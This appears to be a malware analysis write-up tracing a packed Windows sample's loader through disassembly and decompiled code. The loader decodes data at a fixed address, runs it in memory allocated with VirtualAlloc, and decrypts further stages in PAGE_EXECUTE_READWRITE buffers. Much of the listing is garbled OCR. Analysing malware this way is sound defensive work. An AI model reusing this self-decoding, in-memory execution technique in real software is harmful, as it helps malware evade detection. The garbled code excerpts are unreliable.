| <b>004IDL02</b>      |      |                           |  |
|----------------------|------|---------------------------|--|
| 0041BC62 loc 41BC62: |      |                           |  |
| 0041BC62             | mov  | [ebp+var_36C], 23E0h      |  |
| 0041BC6C             | mov  | [ebp+var_378], 0F5B2D5B4h |  |
| 0041BC76             | mov  | ecx, [ebp+var_36C]        |  |
| 0041BC7C             | add  | ecx, [ebp+var 378]        |  |
| 0041BC82             | mov  | edx, [ebp+var_368]        |  |
| 0041BC88             | sub  | edx, ecx                  |  |
| 0041BC8A             | mov  | [ebp+var_368], edx        |  |
| 0041BC90             | mov  | eax, [ebp+var_378]        |  |
| 0041BC96             | and  | eax, 9E5Eh                |  |
| 0041BC9B             | add  | eax, [ebp+var_378]        |  |
| 0041BCA1             | imul | eax, [ebp+var_36C]        |  |
| 0041BCA8             | mov  | [ebp+var_36C], eax        |  |
| 0041BCAE             | mov  | [ebp+var 364], 0E5BCh     |  |
| 0041BCB8             | mov  | ecx, [ebp+var_364]        |  |
| 0041BCBE             | add  | $exc$ , 1                 |  |
| 0041BCC1             | mov  | eax, [ebp+var 364]        |  |
| 0041BCC7             | cda  |                           |  |
| 0041BCC8             | idiv | ecx                       |  |
| 0041BCCA             | mov  | [ebp+var_374], eax        |  |
| 0041BCD0             | lea  | edx, [ebp+var_364]        |  |
| 0041BCD6             | mov  | [ebp+var_370], edx        |  |
| 0041BCDC             | lea  | eax, [ebp+var_364]        |  |
| 0041BCE2             | mov  | [ebp+var_37C], eax        |  |
| 0041BCE8             | mov  | ecx, [ebp+var_370]        |  |
| 0041BCEE             | mov  | edx, [ebp+var_37C]        |  |
| 0041BCF4             | mov  | eax, [ecx]                |  |
| 0041BCF6             | sub  | eax, [edx]                |  |
| 0041BCF8             | imul | eax, [ebp+var_364]        |  |
| 0041BCFF             | mov  | [ebp+var_364], eax        |  |
| 041BD05              | call | decode n call             |  |
|                      |      |                           |  |
|                      |      |                           |  |
| u z                  |      |                           |  |
| 0041BD0A             |      |                           |  |
| 0041BD0A loc 41BD0A: |      |                           |  |
| 0041BD0A             | mov  | [ebp+var 60], 0F54E1E6Ch  |  |
| 0041BD11             | mov  | [ebp+var_2C], 0E0h        |  |
| 0041BD18             | mov  | ecx, [ebp+var_60]         |  |
| 0041BD1B             | or   | ecx, 0F9A3ECEFh           |  |
| 0041BD21             | imul | ecx, [ebp+var_2C]         |  |
|                      |      |                           |  |

| <b>0041DD0H</b> | <b>IIIO V</b> | CDD+VdI OW , 0FD4EIEOLN |  |
|-----------------|---------------|-------------------------|--|
| 0041BD11        | mov           | [ebp+var 2C], 0E0h      |  |
| 0041BD18        | mov           | ecx, [ebp+var 60]       |  |
| 0041BD1B        | or            | ecx, 0F9A3ECEFh         |  |
| 0041BD21        | imul          | $exc$ , $[ebp+var 2C]$  |  |
| 0041BD25        | imul          | ecx, [ebp+var 60]       |  |
| 0041BD29        | mov           | $[ebp+var 60]$ , ecx    |  |
| 0041BD2C        | xor           | eax, eax                |  |
| 0041BD2E        | mov           | ecx, [ebp+canary]       |  |
| 0041BD34        | xor           | ecx, ebp                |  |
|                 |               |                         |  |

Inside the decode\_n\_call function, it allocated memory, decodes a data from 0x0433220 address and jumps to it via call instruction:```
47 env str ver info (47665, 47665, 47665);
    \underline{\text{alloc mem}} = VirtualAlloc(0, 0xD20u, flAllocationType, 0x40u);
48
49v35 = -12632842;50 env str ver info (60702, 60702, -12632842);
51v14 = 206;v9 = 44331;5253
    v15 = 8v14;
    v30 = -206;54
    alloc mem code = alloc mem;
55
    v25 = 8v33;56
57
    v33 = 2465;58
    for (i = 0; i < 4; ++i)59
    €
      v36 = -37286786;60
61
     v7 = 37286657;62
    \mathcal{F}for (index code = 0; index code < 0x348; ++index code )
63
64
    €
65
     c word = *&dword 433220[4 * index code];
66
     0x7558 = 0x7558;67
     v3 = 0xFFFFFFB0;
      c word = 0x7558 ^ ROL4 (c word - index code, 5);
68
69
      *(alloc mem + index code) = c word;
70
    \mathcal{F}v39 = 20872;71
72
   for ( j = 0; j < 4; \pm i )
     v38 = 0xF68DCC2C;73
74v39 += 219961;
75
    v38 = 51302;76
    v34 = 8v38;v39 - 8x1088;
7778
    kernel32 handle = GetModuleHandleA("kernel32");
79
    v19 = dword 402CD8;
80
    v20 = 98200;v21 = 5182;81
82
    v22 = 183808;83
    v23 = 8v13;84v24 = 35407;85
    v13 = -251584399;for (k = 0; k < 4; ++k)86
87
    i.
      v13 *= (v13 | 0xFAC6A2AA) - 241301498;88
89
     v12 = -241301498 / (v24 + 1) - 241301498;90
    ₹.
    env_str_ver_info___(v24, "m_TempAdaptBuf", v24);
9192 alloc_mem_code(&kernel32_handle);
          AEE74002931
94 \times 31 = -1524553;95 v27 = 8v16:
```| ∽ |     |              | <b>Contract Contract Contract Contract Contract Contract Contract Contract Contract Contract Contract Contract Contract Contract Contract Contract Contract Contract Contract Contract Contract Contract Contract Contract Contr</b> |  |  | <b>Income proper</b> |                            | <b>CONTRACTOR</b> | .                                            |  |  |
|---|-----|--------------|--------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|--|--|----------------------|----------------------------|-------------------|----------------------------------------------|--|--|
|   |     | 83 C4 OC     |                                                                                                                                                                                                                                      |  |  | add esp,C            |                            |                   |                                              |  |  |
|   |     | 8D 4D A8     |                                                                                                                                                                                                                                      |  |  |                      |                            |                   | lea ecx,dword ptr ss:[ebp-58]                |  |  |
|   | 51  |              |                                                                                                                                                                                                                                      |  |  | push ecx             |                            |                   |                                              |  |  |
|   |     | FF 55 8C     |                                                                                                                                                                                                                                      |  |  |                      |                            |                   | call dword ptr ss: [ebp-74]                  |  |  |
|   |     |              | C7 45 A0 B0 94 48 FD                                                                                                                                                                                                                 |  |  |                      |                            |                   | mov dword ptr ss: [ebp-60], FD4894B0         |  |  |
|   |     |              | $C7$ 45 DC B7 BC E8 FF                                                                                                                                                                                                               |  |  |                      |                            |                   | mov dword ptr ss: [ebp-24], FFE8BCB7         |  |  |
|   |     | 8B 55 AO     |                                                                                                                                                                                                                                      |  |  |                      |                            |                   | mov edx dword ptr ss: ebp-60                 |  |  |
|   |     | 2B 55 DC     |                                                                                                                                                                                                                                      |  |  |                      |                            |                   | sub edx dword ptr ss: ebp-241                |  |  |
|   |     | 89 55 C8     |                                                                                                                                                                                                                                      |  |  |                      |                            |                   | mov dword ptr ss: [ebp-38], edx              |  |  |
|   |     | 8D 45 AO     |                                                                                                                                                                                                                                      |  |  |                      |                            |                   | lea eax, dword ptr ss: [ebp-60]              |  |  |
|   |     | 89 45 CC     |                                                                                                                                                                                                                                      |  |  |                      |                            |                   | mov dword ptr ss: [ebp-34], eax              |  |  |
|   |     | 8D 4D AO     |                                                                                                                                                                                                                                      |  |  |                      |                            |                   | lea ecx.dword ptr ss: [ebp-60]               |  |  |
|   |     | 89 4D F4     |                                                                                                                                                                                                                                      |  |  |                      |                            |                   | mov dword ptr ss: [ebp-C], ecx               |  |  |
|   |     | 8B 55 CC     |                                                                                                                                                                                                                                      |  |  |                      |                            |                   | mov edx dword ptr ss: [ebp-34]               |  |  |
|   |     | 8B 45 F4     |                                                                                                                                                                                                                                      |  |  |                      |                            |                   | mov eax,dword ptr ss: <mark>[</mark> ebp-C]  |  |  |
|   |     | <b>8B OA</b> |                                                                                                                                                                                                                                      |  |  |                      | mov ecx,dword ptr ds:[edx] |                   |                                              |  |  |
|   |     | OF AF 08     |                                                                                                                                                                                                                                      |  |  |                      |                            |                   | imul ecx.dword ptr ds:[eax]                  |  |  |
|   |     | 03 4D C8     |                                                                                                                                                                                                                                      |  |  |                      |                            |                   | add ecx,dword ptr ss:[ebp-38]                |  |  |
|   |     | 89 4D C8     |                                                                                                                                                                                                                                      |  |  |                      |                            |                   | mov dword ptr ss: [ebp-38], ecx              |  |  |
|   |     | 8B 55 C8     |                                                                                                                                                                                                                                      |  |  |                      |                            |                   | mov edx dword ptr ss: <mark>f</mark> ebp-381 |  |  |
|   | 52  |              |                                                                                                                                                                                                                                      |  |  | push edx             |                            |                   |                                              |  |  |
|   |     |              | 8B 45 AO                                                                                                                                                                                                                             |  |  |                      |                            |                   | mov eax,dword ptr ss:[ebp-60]                |  |  |
|   | 50. |              |                                                                                                                                                                                                                                      |  |  | push eax             |                            |                   |                                              |  |  |

It allocates two memory blocks, each 0x3000 length, with PAGE\_EXECUTE\_READWRITE permission:

| June 2300302<br>mov eax, dword ptr ss: [ebp-18]<br>mov dword ptr ss: ebp-28 , eax<br>push 4<br>push 3000 |                       |
|----------------------------------------------------------------------------------------------------------|-----------------------|
| mov ecx,dword ptr ss: <mark>[</mark> ebp+8]<br>mov edx dword ptr ds: [ecx+8]<br>push edx                 |                       |
| push 0<br>call dword ptr ss: [ebp-38]<br>mov dword ptr ss: <mark>[</mark> ebp-3C],eax                    | [ebp-38]:VirtualAlloc |
| cmp dword ptr ss: [ebp-3C],0<br>ine 25602C2<br>$imp$ 25605B2<br>push 4                                   |                       |
| push 3000<br>mov eax,dword ptr ss: <mark>[</mark> ebp+8]<br>mov ecx dword ptr ds: [eax+10]               |                       |
| push ecx<br>push 0<br>call dword ptr ss: [ebp-38]                                                        | [ebp-38]:VirtualAlloc |
| mov dword ptr ss: ebp-2C], eax<br>cmp dword ptr ss: [ebp-2C], 0<br>ine 25602E3                           |                       |
| $\frac{1}{2}$ mp 25605B2<br>00 mov dword ptr ss: ebp-C0 0<br>00 mov dword ptr ss: <b>Febp-BCT.</b> 0     |                       |

After that, it writes some decoded data inside the first allocated memory:|   |           | F FF 00 mov dword ptr ss: [ebp-BC],0                                                 |                     |
|---|-----------|--------------------------------------------------------------------------------------|---------------------|
|   |           | $imp$ 2560317                                                                        |                     |
|   | F FF      | mov edx dword ptr ss: [ebp-CO]                                                       |                     |
|   |           | add edx,1                                                                            |                     |
|   |           |                                                                                      |                     |
|   | F FF      | mov dword ptr ss: <mark>[</mark> ebp-C0 <mark>]</mark> ,edx                          |                     |
|   | F FF      | mov eax,dword ptr ss: <mark>[</mark> ebp-BC]                                         |                     |
|   |           | add eax.1                                                                            |                     |
|   | F FF      | mov dword ptr ss: <mark>[</mark> ebp-BC <mark>]</mark> ,eax                          |                     |
|   |           |                                                                                      |                     |
|   |           | mov ecx.dword ptr ss: <mark>[</mark> ebp+8 <b>]</b>                                  |                     |
|   | F FF      | mov edx,dword ptr ss:[ebp-C0]                                                        |                     |
|   |           | cmp edx,dword ptr ds:[ecx+8]                                                         | ecx+8:"rAprMayJunJ  |
|   |           | jae 2560363                                                                          |                     |
|   | F FF      | mov eax,dword ptr ss: <mark>[</mark> ebp-BC]                                         |                     |
|   |           |                                                                                      |                     |
|   |           | xor edx, edx                                                                         |                     |
| D |           | $mov$ $ecx, 3$                                                                       | ecx: "JanFebMarAprM |
|   |           | div ecx                                                                              | ecx:"JanFebMarAprM  |
|   |           | test edx, edx                                                                        |                     |
|   |           | ine 2560347                                                                          |                     |
|   |           |                                                                                      |                     |
|   | F FF      | mov edx,dword ptr ss: <mark>[</mark> ebp-CO]                                         |                     |
|   |           | add edx, 2                                                                           |                     |
|   | F FF      | mov dword ptr ss:[ebp-C0],edx                                                        |                     |
|   |           | mov eax,dword ptr ss: [ebp+8]                                                        |                     |
|   |           |                                                                                      |                     |
|   |           | mov ecx,dword ptr ds:[eax+4]<br>mov edx,dword ptr ss: <mark>[</mark> ebp-3C <b>]</b> | ecx:"JanFebMarAprM  |
|   |           |                                                                                      |                     |
|   | F FF      | add edx, dword ptr ss: [ebp-BC]                                                      |                     |
|   | F. FF     | mov eax,dword ptr ss: <mark>[</mark> ebp-C0]                                         |                     |
|   |           |                                                                                      |                     |
|   |           | mov cl,byte ptr ds [ecx+eax]                                                         | ecx+eax*1]:"AprMay  |
|   |           | mov byte ptr ds:[edx].cl                                                             |                     |
|   |           | $imp$ 25602F9                                                                        |                     |
|   |           | mov edx,dword ptr ss: <mark>[</mark> ebp+8]                                          |                     |
|   |           | mov eax dword ptr ds:[edx+8]                                                         |                     |
|   |           |                                                                                      |                     |
|   |           | imul eax, eax, 3                                                                     |                     |
|   |           | xor edx, edx                                                                         |                     |
| D |           | mov ecx.5                                                                            | ecx:"JanFebMarAprM  |
|   |           | div ecx                                                                              | ecx:"JanFebMarAprM  |
|   |           |                                                                                      |                     |
|   |           | mov dword ptr ss: <mark>[</mark> ebp-24 <mark>]</mark> ,eax                          |                     |
|   | $F$ FF 00 | mov dword ptr ss: ebp-C4],0                                                          |                     |
|   |           | imm DECADOD                                                                          |                     |
|   |           |                                                                                      |                     |
|   |           |                                                                                      |                     |
|   | mp 5      | $\mathscr{D}$ Struct<br><sup>(69</sup> ) Watch 1<br>$[x=]$ Locals                    |                     |
|   |           |                                                                                      |                     |
|   |           | <b>ASCII</b>                                                                         |                     |
|   | 00 OOI    | N. . '0.                                                                             |                     |
|   | 00 00     |                                                                                      |                     |
|   |           |                                                                                      |                     |
|   | 100 00    |                                                                                      |                     |
|   | 0000      |                                                                                      |                     |
|   | 00 OO     |                                                                                      |                     |
|   | 0000      |                                                                                      |                     |
|   |           |                                                                                      |                     |
|   | 00 00     |                                                                                      |                     |
|   | 00 00     |                                                                                      |                     |
|   | 00 00     |                                                                                      |                     |
|   |           |                                                                                      |                     |
|   |           |                                                                                      |                     |
|   | 00 00     |                                                                                      |                     |
|   | 00 00     |                                                                                      |                     |
|   | 00 OO     |                                                                                      |                     |
|   | 00 00     |                                                                                      |                     |

Also, there is another loop which decodes/decrypts once again the written data in the memory:|         |                            |                   | 3C FF FF FF 00                    | mov dword ptr ss: ebp-C41,0<br>jmp 30393                                                                   |
|---------|----------------------------|-------------------|-----------------------------------|------------------------------------------------------------------------------------------------------------|
|         | 3C FF FF FF                |                   |                                   | mov edx,dword ptr ss: <mark>[</mark> ebp-C4]                                                               |
| D1      |                            |                   |                                   | add edx,1                                                                                                  |
|         | 3C FF FF FF                |                   |                                   | mov dword ptr ss: <mark>[</mark> ebp-C4 <b>],</b> edx                                                      |
| эc      |                            |                   |                                   | mov eax,dword ptr ss: <mark>[</mark> ebp-24]                                                               |
| D2.     | 3C FF FF FF                |                   |                                   | shr eax,2                                                                                                  |
|         |                            |                   |                                   | cmp dword ptr ss: <mark>[</mark> ebp-C4],eax<br>jae 303F2                                                  |
|         | 3C FF FF FF                |                   |                                   | mov ecx,dword ptr ss: <mark>[</mark> ebp-C4]                                                               |
